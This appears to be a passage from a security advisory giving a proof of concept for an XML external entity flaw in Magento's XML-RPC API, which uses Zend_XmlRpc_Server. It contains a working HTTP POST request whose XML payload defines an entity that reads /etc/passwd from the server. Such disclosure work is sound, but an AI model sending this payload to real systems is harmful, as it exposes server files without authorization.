 Proof of concept:
-----------------
Magento uses a vulnerable Zend_XmlRpc_Server() class (Zend\XmlRpc\Server.php)
to handle XML-RPC requests. Hence it is possible to disclose arbitrary local
files from the remote system. The following HTTP POST request to the
vulnerable XmlRpc server application illustrates the exploitation of this
vulnerability:

POST /index.php/api/xmlrpc HTTP/1.1
Host: $host

<?xml version="1.0"?>
 <!DOCTYPE foo [
  <!ELEMENT methodName ANY >
  <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<methodCall>
  <methodName>&xxe;</methodName>
</methodCall>